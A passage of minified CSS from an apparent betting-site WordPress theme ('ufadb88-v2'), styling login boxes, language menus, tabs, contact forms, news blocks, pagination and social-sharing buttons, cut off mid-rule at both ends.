4px 0}#topbar{position:fixed;width:150px;z-index:10;right:10px;top:195px;padding:10px 0 0 0}.tt_img_line{float:left;width:96%;padding:5px 2% 5px 2%}.tt_tx_line.top{margin:10px 0 0 0}.tt_tx_line{float:left;width:100%;font-size:13px;color:#FFF;text-align:left;margin:0 0 0 0;padding:5px 0 5px 0;text-align:center;background-color:#57C42E}.tt_btn_open,.tt_btn_close{float:right;width:25px;height:25px;background-color:#333;margin:0 10px 20px 0;color:#FFF;text-align:center;cursor:pointer}.tt_btn_close .fa,.tt_btn_open .fa{font-size:18px;line-height:22px}#topbar.tt_open .tt_img_fixed,.tt_open .tt_btn_close,.tt_btn_open{display:none}.tt_open .tt_btn_open{display:block}.tt_img_fixed{float:left}.tt_img_fixed.bt{margin:10px 0 0 0}.tt_from_login{width:32%;margin:19px 0% 0 0}.ct_lang{width:26%;min-height:57px;margin:19px 0% 0 0}.tt_lang{float:left;height:20px;padding:0 10px 0 10px;font-size:13px;color:#FFF;position:relative}.use_lang{float:left;width:120px}.tt_btn_lang{float:right;width:120px;background-color:#FFF;color:#333;line-height:13px;padding:0 5px 0 10px;border:1px solid #ccc;position:relative;cursor:pointer}.tt_btn_lang span.tt_arr{height:18px;border-left:1px solid #ddd;padding:0 9px 0 0}.tt_btn_lang .tt_tx{width:80px;height:18px;padding:3px 0 0 0}.tt_btn_lang .fa{font-size:18px;line-height:13px}.nav_lang{position:absolute;top:25px;left:0;width:130px;min-height:30px;background-color:#FFF;z-index:9999999999999;display:none}.nav_lang.active{display:block;z-index:9999999999999}.nav_lang a{float:left;width:100%;padding:5px 10px 5px 10px;border-bottom:1px solid #ddd;color:#333}.nav_lang a:hover{background-color:#ddd}.head_from{min-height:20px;z-index:10;position:relative}.arr_right:after{content:"";display:block;height:0;position:absolute;width:0;top:-16px;bottom:0;border-right:14px solid transparent;border-top:6px solid transparent;border-left:7px solid #C7C8C2;border-bottom:10px solid #C7C8C2;z-index:-1;right:-2px}.arr_left:after{content:"";display:block;height:0;position:absolute;width:0;top:-16px;bottom:0;border-right:7px solid #C7C8C2;border-top:6px solid transparent;border-left:14px solid transparent;border-bottom:10px solid #C7C8C2;z-index:-1;left:-2px}.arr_hl{width:24px;min-height:48px;background-image:url(../../../../../../../themes/ufadb88-v2/images/arh.png?v=1.0);position:absolute;bottom:-1px;left:-34px}.sec-center{padding:10px 21px 10px 21px;border:2px solid #D0D0D0;background:#fff;background:-moz-linear-gradient(top,#ffffff 0%,#f6f6f6 47%,#ededed 100%);background:-webkit-linear-gradient(top,#ffffff 0%,#f6f6f6 47%,#ededed 100%);background:linear-gradient(to bottom,#ffffff 0%,#f6f6f6 47%,#ededed 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#ededed',GradientType=0)}.tt_col_c{width:32.333333%;margin-right:1.5%}.tt_col_c- img{width:100%}.tt_col_c.last{margin-right:0}.bg{margin-left:0;background-color:#0B0B0B;max-width:1000px}.bg2{margin-left:0;background-color:#050404}.head_from_pc{width:100%;background-color:#000;min-height:205px;padding-top:10px}.head_ufa{padding:20px 0 10px 0;text-align:center;font-weight:700;font-size:22px;color:#DBD4AA;line-height:18px;font-family:thaisanslite_r1}.tt-login-head .tt_from_lgh .tt_from_u,.tt-login-head .tt_from_lgh .tt_from_p{color:#555;width:38%;margin:0 5px 0 0;padding:0 0 0 5px;border:1px solid #ad0303;height:40px;font-size:12px;background-color:#eee}.tt-login-head .tt_from_lgh .tt_submit{border:1px solid #333;width:60px;height:20px;text-align:center;font-size:12px;color:#fff;cursor:pointer;line-height:18px;border-radius:3px}.head_from_pc .tt_from_p,.head_from_pc .tt_from_u{width:67%;float:right;height:30px;background-color:#eee;border:1px solid #000}.head_from_pc span,.head_from_pc span{float:left;width:33%;margin-top:0;font-family:thaisanslite_r1;font-size:18px;white-space:nowrap;color:#E2E2E2}.tt_from_u.fr1{margin:5px 0 15px 0}.head_from_pc strong{float:left;width:100%;margin:10px 0 5px 0;text-align:center;font-family:thaisanslite_r1;font-size:20px}.head_from_pc .tt_from_lgh{width:100%;padding:10px 20px 10px 20px;color:#E2E2E2}.head_from_pc .tt_submit{float:left;border:0;margin:20px 0 0 0;width:100%;height:38px;padding:7px 0 8px 0;text-align:center;cursor:pointer;line-height:21px;border-radius:3px;font-family:thaisanslite_r1;font-size:20px;font-weight:700;color:#fff!important;animation:walk-cyclet2 0.5s steps(5) infinite;-webkit-animation:walk-cyclet2 0.5s steps(5) infinite}@-webkit-keyframes walk-cycle{0%{background:#ffebb6;background:-moz-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:-webkit-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:linear-gradient(to bottom,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebb6',endColorstr='#71674e',GradientType=0)}100%{background:#e3d8b8;background:-moz-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:-webkit-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:linear-gradient(to bottom,#e3d8b8 15%,#c1b491 39%,#716245 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e3d8b8',endColorstr='#716245',GradientType=0);border:2px solid #FBEECB}}@keyframes walk-cycle{0%{background:#ffebb6;background:-moz-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:-webkit-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:linear-gradient(to bottom,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebb6',endColorstr='#71674e',GradientType=0)}100%{background:#e3d8b8;background:-moz-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:-webkit-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:linear-gradient(to bottom,#e3d8b8 15%,#c1b491 39%,#716245 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e3d8b8',endColorstr='#716245',GradientType=0);border:2px solid #FBEECB}}@-webkit-keyframes walk-cyclet{0%{background:#ffebb6;background:-moz-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:-webkit-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:linear-gradient(to bottom,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebb6',endColorstr='#71674e',GradientType=0)}100%{background:#e3d8b8;background:-moz-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:-webkit-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:linear-gradient(to bottom,#e3d8b8 15%,#c1b491 39%,#716245 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e3d8b8',endColorstr='#716245',GradientType=0);border:2px solid #FBEECB}}@keyframes walk-cyclet{0%{background:#ffebb6;background:-moz-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:-webkit-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:linear-gradient(to bottom,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebb6',endColorstr='#71674e',GradientType=0)}100%{background:#e3d8b8;background:-moz-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:-webkit-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:linear-gradient(to bottom,#e3d8b8 15%,#c1b491 39%,#716245 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e3d8b8',endColorstr='#716245',GradientType=0);border:2px solid #FBEECB}}.tt_slide{width:66.3%;margin:0 0 5px 0;overflow:hidden;padding:5px 5px 5px 1%}.tt_slide_page{width:100%;margin:0 0 0 0;overflow:hidden;max-height:244px}.login_head_m,.nav_mobile{display:none}.tt_lc{width:66.7%;min-height:100px}.tt_rc{width:31.8%;min-height:100px}.tt_rc .banner_hover{margin:0 0 10px 0}.tt_live{width:31.4%;margin:5px 1% 5px 0%;border:1px solid #696A6C}.tt_content{padding:10px .9% 0 .9%;min-height:100px}.left_ct{min-height:300px;width:67.8%}.right_ct{min-height:100px;width:30.2%}.tt_txt_seo{width:100%;color:#ddd;padding:0 15px 0 15px;font-family:thaisanslite_r1;font-size:18px;line-height:18px;overflow:hidden;margin-bottom:10px;margin-top:0;background-color:#000;border:1px solid #696A6C;-webkit-box-shadow:inset 0 0 8px 0 rgba(0,0,0,1);-moz-box-shadow:inset 0 0 8px 0 rgba(0,0,0,1);box-shadow:inset 0 0 8px 0 rgba(0,0,0,1)}.tt_txt_seo a{color:#333}.tt_txt_seo a:hover{text-decoration:underline}.tt_txt_seo img{max-width:100%;height:auto;padding:0}.tt_txt_seo strong,[class*="ddtemplate_read"] th{font-weight:700}.tt_txt_seo em,.tt_txt_seo address,.tt_txt_seo caption,.tt_txt_seo cite{font-style:italic}.tt_txt_seo table{display:table;border-spacing:2px;border-collapse:separate}.tt_txt_seo tr{display:table-row;vertical-align:inherit}.tt_txt_seo td{display:table-cell;border-spacing:2px;padding:2px;vertical-align:inherit;text-align:inherit;padding:1px;border-collapse:none}.tt_txt_seo th{display:table-cell;vertical-align:inherit;font-weight:700;padding:1px;border-collapse:none}.tt_txt_seo{line-height:1.5em}.tt_txt_seo p{display:block;margin:.3em 0;line-height:1.4em}.tt_txt_seo blockquote{width:75%;margin:0% 0% 0% 20%;padding:.25em 5%;line-height:1.45;position:relative;color:#383838;background:#ececec}.tt_txt_seo blockquote:before{display:block;content:"\201C";font-size:80px;position:absolute;left:-10px;top:-10px;color:#7a7a7a}.tt_txt_seo blockquote cite{color:#999;font-size:14px;display:block;margin-top:5px}.tt_txt_seo blockquote cite:before{content:"\2014 \2009"}.tt_txt_seo address{display:block;font-style:italic}.tt_txt_seo center{display:block;text-align:center}.tt_txt_seo h1{display:block;font-size:2em;font-weight:700;margin:.67em 0}.tt_txt_seo h2{display:block;font-size:1.5em;font-weight:700;margin:.78em 0;line-height:1.55em}.tt_txt_seo h3{display:block;font-size:1.7em;font-weight:700;margin:.3em 0}.tt_txt_seo h4{display:block;font-weight:700;margin:1.33em 0}.tt_txt_seo h5{display:block;font-size:.83em;font-weight:700;margin:1.67em 0}.tt_txt_seo h6{display:block;font-size:.67em;font-weight:700;margin:2.33em 0}.tt_txt_seo ul{display:block;list-style-type:disc;margin:1em 0;padding-left:20px}.tt_txt_seo ol{display:block;list-style-type:decimal;margin:1em 0;padding-left:40px}.tt_txt_seo li{display:list-item}.tt_txt_seo ul li{list-style-type:disc}.tt_txt_seo ol li{list-style-type:decimal}.tt_txt_seo pre,.tt_txt_seo code{display:block;font-family:Courier New;white-space:pre;margin:1em 0}.tt_txt_seo #gallery-1 img{border:1px solid #ddd!important;padding:2%!important}.bar_f{background-color:#E1E1E1;height:10px;margin:0 0 30px 0;background-color:#eee}.bar{height:25px;margin:10px 0 0 0;text-align:center;padding:3px 0 3px 0;background-image:url(../../../../../../../themes/ufadb88-v2/images/arft.jpg?v=1.0);background-repeat:repeat-x}.footer_social{height:24px;text-align:center;margin:15px 0 0 0}.footer{min-height:100px;padding:0 0 0 0}.menu_footer ul{float:left;width:100%;margin:0% 0% 0% 0%;text-align:center}.menu_footer ul li{display:inline-block;margin:0 -4px 0 0;position:relative}.menu_footer ul li a{display:inline-block;color:#ddd;font-size:12px;padding:5px 14px 5px 14px}.menu_footer ul li:last-child:after{width:0}.copyright_footer{text-align:center;font-family:thaisanslite_r1;font-size:18px;line-height:16px;color:#ddd;padding:10px 0 2px 0}.copyright_footer a{color:#ddd}.banner_footer{background-color:#FFF}.bg_h{width:265px;height:148px;position:absolute;top:0;left:46.2%;z-index:0;background-image:url(../../../../../../../themes/ufadb88-v2/images/bg-h.png?v=1.0);background-repeat:no-repeat}.menu_list{width:21.5%;margin:0% 2% 15px 1.5%}.menu_list ul li a{float:left;width:100%;color:#ddd;font-size:12px;margin:0 0 5px 0;border-bottom:1px solid #000;padding:0 0 5px 0}.menu_list ul li:last-child a{border-bottom:0}.menu_list ul li a:before{content:"► ";margin-right:3px;text-decoration:none}.top_menu ul li a:hover,.menu_footer ul li a:hover{color:#c8b980;text-decoration:underline}.menu_list ul li a:hover{color:#c8b980;padding:0 0 5px 7px}.menu_list span{float:left;width:100%;color:#C8B980;font-size:16px;margin:0 0 10px 0}.menu_list.first,.menu_list.center{width:35%;margin:0% 1% 15px 1.5%}.menu_list.first ul li a,.menu_list.center ul li a{width:48%;margin:0 2% 5px 0}.top_menu ul{float:left;width:100%;margin:0% 0% 0% 0%;text-align:right}.top_menu ul li{display:inline-block;margin:0 0 0 0;position:relative}.top_menu ul li a{display:inline-block;color:#ddd;font-size:13px;padding:5px 0 5px 14px}.banner_hover{overflow:hidden}.register{min-height:300px;background-color:#08111B;margin:0 0 15px 0;padding:5px}.tt_fb{min-height:100px;margin:0 0 15px 0}.tt_col{width:48.8%;margin:0 0 15px 0}.banner_stb{margin:0 0 15px 0;background-color:#08111B;position:relative}.tt_text{margin:0 0 15px 0;border:1px solid #BFC0C4;padding:15px;background-color:#08111B}.right_ct .banner_hover{border:1px solid #BFC0C4}.banner_hover .tt_img_hover{position:absolute;left:-100%;top:0;opacity:0}.banner_hover:hover .tt_img_hover{left:0;opacity:1;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.menu_list ul li a,.banner_hover .tt_img_hover,.banner_hover{-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.banner_hover.eff2{position:relative;overflow:hidden}figure{position:relative}figure::before{position:absolute;top:0;left:-100%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);-webkit-transform:skewX(-25deg);transform:skewX(-25deg)}.thaitheme1x:hover figure::before,figure:hover::before{-webkit-animation:shine 1.50s;animation:shine 1.50s}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.banner_bank{margin:0 0 15px 0;background-color:#08111B;position:relative}.tt_text .thaitheme_read{padding:0 0 0 0;color:#ccc}.tt_home_bank{width:100%;position:absolute;left:0;top:10px}.tt_home_bank a{float:right;width:116px;height:100px;margin:8px 0 0 0}.tt_home_bank a:hover{opacity:.8}.tt_home_bank a.tt_kc{margin-right:10px}.tt_home_bank a img{width:100%}.tt_news{min-height:300px;margin:0 0 15px 0;overflow:hidden;padding:2px 2px 15px 2px;position:relative;border-radius:3px}.tt_news h2{background-color:#F5F5F5;padding:5px 30px 5px 30px;color:#333;font-size:20px;display:inline-block;border-radius:5px 5px 0 0}.tt_head_news{width:100%;background-color:#050E1F;padding:10px 0 0 10px;border-radius:3px 3px 0 0}.post-hl{width:43%;background-color:#020A19;margin:10px 0 0 10px}.post-hl .title{width:100%;padding:10px}.post-hl .title h3{color:#FFF;font-size:16px}.post-hl .title p{color:#ccc;max-height:54px;overflow:hidden;margin:10px 0 0 0;line-height:20px}.post-hl:hover{background-color:#000}.post-sm{width:51%;margin:10px 2% 5px 10px}.post-sm .tt_img{width:30%}.post-sm .title{width:68%;padding:0 10px 10px 10px}.post-sm .title h3{color:#555;font-size:14px;text-shadow:1px 1px 0 #FFF}.more_news{position:absolute;top:17px;right:15px;background-color:#eee;border-radius:3px;padding:5px 10px 5px 10px;line-height:13px}.more_news:hover{background-color:#FFF}.post-sm:hover h3{color:#000}.tt_from_box.tt_hide{display:none}.overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:996;opacity:0;visibility:hidden}.overlay.active{visibility:visible;opacity:1;background:rgba(0,0,0,.7)}.wpcf7-form{padding:0}.tt_from_list{float:left;width:97%;margin:0 0% 10px 0}.tt_from_title{float:left;width:30%;text-align:right;color:#333;margin-bottom:5px}.tt_from_submit,.tt_from_box{float:right;width:65%}.tt_from_submit{text-align:left;float:left;width:100%;margin:5px 0 0 0;height:43px;overflow:hidden}.tt_from_box select.wpcf7-form-control,.tt_from_box textarea.wpcf7-textarea,.tt_from_box input.wpcf7-text{width:100%;border:0;padding:4px 10px 4px 10px;background-color:#fff;color:#000;border:1px solid #888;border-radius:3px}.tt_from_box select.wpcf7-form-control{color:#555}.tt_from_submit input.wpcf7-submit{background-color:#960103;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;border:0;color:#fff;border:2px solid #ccc;display:inline-block;cursor:pointer;margin:0 3.5% 10px 0;font-family:thaisanslite_r1;font-size:20px;line-height:20px;font-weight:700;padding:5px 35px 7px 35px;float:left}.thaitheme_read .tt_from_submit input.wpcf7-submit{float:right}.tt_from_submit input.wpcf7-submit:hover{background-color:#660404}.thaitheme_widget .tt_from_submit input.wpcf7-submit{-moz-box-shadow:inset 0 1px 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 0 #fff;box-shadow:inset 0 1px 0 0 #fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#f9f9f9),color-stop(1,#e9e9e9));background:-moz-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-webkit-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-o-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-ms-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:linear-gradient(to bottom,#f9f9f9 5%,#e9e9e9 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9',endColorstr='#e9e9e9',GradientType=0);background-color:#f9f9f9;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;border:1px solid #dcdcdc;color:#17213A;text-shadow:0 1px 0 #fff;display:inline-block;cursor:pointer;width:100%;margin:0 3.5% 10px 0;line-height:16px;font-family:thaisanslite_r1;font-size:18px;padding:5px 35px;float:left}.thaitheme_widget .tt_from_submit input.wpcf7-submit:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#e9e9e9),color-stop(1,#f9f9f9));background:-moz-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-webkit-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-o-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-ms-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:linear-gradient(to bottom,#e9e9e9 5%,#f9f9f9 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e9e9e9',endColorstr='#f9f9f9',GradientType=0);background-color:#e9e9e9}.wpcf7 form .wpcf7-response-output{position:fixed;top:30%;width:400px;min-height:50px;background-color:#FFF;left:0;right:0;margin:0 auto;z-index:999999;padding:20px}.wpcf7-response-output{color:#333;text-align:center;font-size:14px}.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok{color:#398f14}.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{color:red;border:2px solid #FF0000!important}.wpcf7-not-valid-tip{float:left;width:100%}.teble_us{width:60%;margin:40px auto 40px auto}.list_user{color:#FFF602;font-size:16px;margin:10px 0 0 0}.name_list{color:#eee}.help_list{color:#eee;text-align:center;margin:20px 0 20px 0}.wpcf7 form .wpcf7-response-output:after{top:-10px;z-index:99999;content:"x";display:block;height:24px;right:-10px;position:absolute;width:25px;background-color:red;color:#FFF;cursor:pointer;border-radius:5px;font-size:18px}.title_from{text-align:left;font-size:16px;color:#fff;margin:0 0 20px 0;padding:10px 0 10px 20px;background-color:#AD0310}.title_from h3{line-height:20px;margin:0px!important;padding:0}.wpcf7-form{float:left;width:100%;padding:0 0 10px 0;margin-bottom:10px;background-color:#eee}.title_from.mt-20-20{margin:20px 0 20px 0}.tt_tab3,.tt_tab2,.tt_tab1{float:left;cursor:pointer;padding:5px 0 5px 0;text-align:center;width:33.333333%;line-height:16px;font-family:thaisanslite_r1;font-size:18px;font-weight:700;position:relative;-moz-box-shadow:-4px 0 0 rgba(0,0,0,.2);-webkit-box-shadow:-4px 0 0 rgba(0,0,0,.2);box-shadow:-4px 0 0 rgba(0,0,0,.2);background:#eee;background:-moz-linear-gradient(220deg,transparent 10px,#eee 10px);background:-webkit-linear-gradient(220deg,transparent 10px,#eee 10px);background:-ms-linear-gradient(220deg,transparent 10px,#eee 10px);background:-o-linear-gradient(220deg,transparent 10px,#eee 10px);background:linear-gradient(220deg,transparent 10px,#eee 10px);color:#000}.tt_tab1:hover,.tt_tab2:hover,.tt_tab3:hover{background:#ddd;background:-moz-linear-gradient(220deg,transparent 10px,#ddd 10px);background:-webkit-linear-gradient(220deg,transparent 10px,#ddd 10px);background:-ms-linear-gradient(220deg,transparent 10px,#ddd 10px);background:-o-linear-gradient(220deg,transparent 10px,#ddd 10px);background:linear-gradient(220deg,transparent 10px,#ddd 10px)}.tt_tab1.active,.tt_tab2.active,.tt_tab3.active{color:#fff;background:#960103;background:-moz-linear-gradient(220deg,transparent 10px,#960103 10px);background:-webkit-linear-gradient(220deg,transparent 10px,#960103 10px);background:-ms-linear-gradient(220deg,transparent 10px,#960103 10px);background:-o-linear-gradient(220deg,transparent 10px,#960103 10px);background:linear-gradient(220deg,transparent 10px,#960103 10px)}.tt_ct_tab1.active,.tt_ct_tab2.active,.tt_ct_tab3.active{display:block}.tt_ct_tab1,.tt_ct_tab2,.tt_ct_tab3{float:left;width:100%;padding:0% 0% 0% 0%;display:none}.tt-nav-hide,.thaitheme_widget .tt_from_title,.thaitheme_widget .title_from{display:none}.thaitheme_widget .wpcf7-form{padding:5px 7px 0 7px;margin-bottom:0;background-color:#000;border:1px solid #777}.thaitheme_widget .tt_from_box{float:left;width:100%}.thaitheme_widget .tt_from_list{float:left;width:100%;margin:0 0% 4px 0}.thaitheme_widget .tt_from_submit{height:40px}.tt_from_box input.wpcf7-text.wpcf7-not-valid{border:1px solid red}.thaitheme_widget span.wpcf7-not-valid-tip{display:none!important}.tt_h_re{background-color:#FFF;padding:5px 30px 5px 30px;margin-bottom:5px;color:#333;font-size:20px;border-left:5px solid #f90}.register{min-height:300px;margin:0 0 15px 0;padding:10px;background-color:#0C1B38}.tt_h_re{width:100%}.from_sm{margin:10px 0 0 0}.tt_full .tags{border-top:1px solid #222;padding:15px 0 20px 0;color:#ccc;font-family:thaisanslite_r1;font-size:18px;line-height:18px}.tt_full .tags a{background-color:#E3D1A1;color:#000;padding:3px 10px 3px 10px;margin-bottom:5px;margin-left:5px;font-family:thaisanslite_r1;font-size:16px;line-height:16px;border-radius:3px}.tt_full .tags a:hover{background-color:#333;color:#fff}.title_page h1,.title_page h2{color:#000;line-height:28px;font-family:thaisanslite_r1;font-size:28px;font-weight:700}.title_page a{color:#000}.title_page{margin-bottom:0;margin-top:0;padding:5px 10px 5px 10px;border-left:5px solid #AC8021;background-color:#E1E1E1}.home .title_page{margin-top:0;margin-bottom:0}.tt_list.sbo{float:left;width:100%;margin-top:5px;margin-bottom:15px}.tt_list.sbo .tt_img{float:left;width:25%}.tt_list.sbo .tt_img img{float:left;width:100%;max-width:100%;height:auto;border:2px solid #ccc}.tt_list.sbo:hover .tt_dsc h3{text-decoration:underline}.tt_list.sbo:hover .tt_dsc{color:#FFF}.tt_list.sbo .tt_dsc{float:right;width:72%;font-size:14px;color:#ccc;line-height:20px}.tt_list.sbo .tt_dsc h3{float:left;width:100%;font-size:16px;color:#f0d27c}.tt_list.sbo .tt_dsc p{float:left;width:100%;overflow:hidden;max-height:80px;font-size:13px;line-height:20px}.page-numbers{text-align:center;border-top:1px solid #222;padding:0 0 0 0;margin:30px 0 30px 0}.page-numbers ul{list-style:none;margin:0;padding:0;text-align:center}.page-numbers li{margin-right:-5px;display:inline}.page-numbers.dots,.page-numbers a{padding:6px 15px 5px 15px;display:inline-block;text-decoration:none;color:#333;margin:0 0 5px 0;font-size:16px;border:1px solid #000;background-color:#FFF}.page-numbers a:hover,.page-numbers a:focus{color:#FFF;background-color:#DE091C}.page-numbers.current{padding:10px 20px;display:inline-block;text-decoration:none;border:1px solid #000;font-size:16px;color:#FFF;background-color:#DE091C}.tt_pagination ul>*:first-child span,.prev.page-numbers{border-radius:5px 0 0 5px;padding:6px 15px 5px 15px;line-height:20px}.tt_pagination ul>*:last-child span,.next.page-numbers{border-radius:0 5px 5px 0;padding:6px 15px 5px 15px;line-height:20px}.page-404{float:left;width:100%;margin:40px 0 40px 0;font-size:16px;color:#FFF;text-align:center}.tt_label{color:#FFF;margin:0 5px 0 0}.tt_from_lg{width:100%;margin-right:10px}.tt_from_lg .tt_from_u,.tt_from_lg .tt_from_p{color:#555;width:38%;margin:0 5px 0 0;padding:0 0 0 5px;border:1px solid #999;height:20px;font-size:12px;background-color:#FFF}.tt_from_lg .tt_captcha{color:#555;width:45px;margin:0 0 0 0;padding:0 0 0 5px;border:0;height:20px;font-size:11px;background-color:#FFF}.captcha_img{width:45px;height:20px;margin:0 0 0 5px;font-size:12px;background-color:#0B2D6C;color:#FFF;text-align:center;line-height:20px;overflow:hidden}.captcha_img img{margin-top:5px;margin-left:-7px}.tt_submit{border:0;width:60px;height:20px;text-align:center;font-size:12px;color:#fff;cursor:pointer;line-height:21px;border-radius:2px}.tt_submit:hover{opacity:.8}.top_bank{padding-top:15px}.tt-social-head{float:right;width:275px;margin-top:1px;margin-bottom:3px}.social-sharing{font-family:"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif}.social-sharing *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.social-sharing a{display:inline-block;color:#fff;border-radius:2px;margin:0 0 0 5px;height:16px;line-height:10px;text-decoration:none;font-weight:400}.social-sharing a:hover{color:#fff}.social-sharing span{display:inline-block;vertical-align:top;height:16px;line-height:16px;font-size:11px}.social-sharing .icon{padding:0 5px 0 10px}.social-sharing .icon:before{line-height:22px}.social-sharing.is-large a{height:44px;line-height:44px}.social-sharing.is-large a span{height:44px;line-height:44px;font-size:18px}.social-sharing.is-large a .icon{padding:0 10px 0 18px}.social-sharing.is-large a .icon:before{line-height:44px}.share-title{font-size:12px;padding-right:10px}.is-large .share-title{padding-right:16px}.share-facebook{background-color:#3b5998}.share-facebook:hover{background-color:#2d4373}.share-twitter{background-color:#00aced}.share-twitter:hover{background-color:#0087ba}.share-google{background-color:#dd4b39}.share-google:hover{background-color:#c23321}.share-count{position:relative;background-color:#fff;padding:0 8px;margin-right:-2px;font-size:14px;line-height:20px;color:#333;border-radius:0 2px 2px 0;border:1px solid #ececec;opacity:1;-webkit-transition:opacity 0.2s ease-in;-moz-transition:opacity 0.2s ease-in;-o-transition:opacity 0.2s ease-in;transition:opacity 0.2s ease-in}.share-count.is-loaded{opacity:1}.share-count:before,.share-count:after{content:'';display:block;position:absolute;top:50%;margin-top:-6px;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:6px solid}.share-count:before{left:-6px;border-right-color:#ececec}.share-count:after{left:-5px;border-right-color:#fff}a:hover .share-count{background-color:whitesmoke}a:hover .share-count:after{border-right-color:whitesmoke}.is-large .share-count{font-size:18px;padding:0 14px}.social-sharing.is-clean a{background-color:#fff;border:1px solid #ececec;color:#333;height:30px;line-height:30px}.social-sharing.is-clean a span{height:30px;line-height:30px;font-size:13px}.social-sharing.is-clean a:hover{background-color:#ececec}.social-sharing.is-clean a:hover .share-count{background-color:#fff}.social-sharing.is-clean a:hover .share-count:after{border-right-color:#fff}.social-sharing.is-clean a .share-title{font-weight:400}.social-sharing.is-clean .share-count{top:-1px}.social-sharing.is-clean .icon-facebook{color:#3b5998}.social-sharing.is-clean .icon-twitter{color:#00aced}.social-sharing.is-clean .icon-google{color:#dd4b39}.list_game{width:29.1%;margin:10px 0 15px 3.1%}.list_game h3{text-align:center;color:#ccc;margin:10px 0 0 0;font-weight:700}.list_game:hover h3{color:#C8B970}.list_game:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}a.more{margin:5px 0 0 0;font-family:thaisanslite_r1;font-size:18px;line-height:18px}.post-sm2x{width:49.2%;margin:10px 1.5% 0 0%;position:relative;overflow:hidden;background-color:#111;border:1px solid #000}.post-sm2x h3{height:50px;font-family:thaisanslite_r1;font-size:18px;line-height:20px;color:#ddd;margin-bottom:10px;padding:10px 20px 10px 20px;overflow:hidden;font-weight:700}.post-sm3xx .tt_l.img,.post-sm2x .tt_l.img{position:relative;overflow:hidden}.post-sm2x.tt2x{margin:10px 0% 5px 0%}.post-sm3xx img,.post-sm2x img{float:left;width:100%;-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.post-sm3xx:hover img,.post-sm2x:hover img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.post-sm3xx{width:32%;margin:10px 2% 0 0%;background-color:#111;border:1px solid #000}.post-sm3xx h3{font-family:thaisanslite_r1;font-size:18px;line-height:20px;color:#ddd;padding:8px 10px 15px 10px;overflow:hidden;max-height:50px;margin-bottom:5px}.post-sm3xx.tt3x,.post-sm3xx.tt5x{margin:10px 0% 0 0%}.post-sm3xx:hover{background-color:#000}.post-sm3xx:hover h3,.post-sm2x:hover h3{color:#caac66}.tt_list.sbo{float:left;width:100%;margin-top:10px;margin-bottom:0;padding:0 10px 0 0;background-color:#111;border:1px solid #000}.tt_list.sbo .tt_img{float:left;width:30%}.tt_list.sbo .tt_img 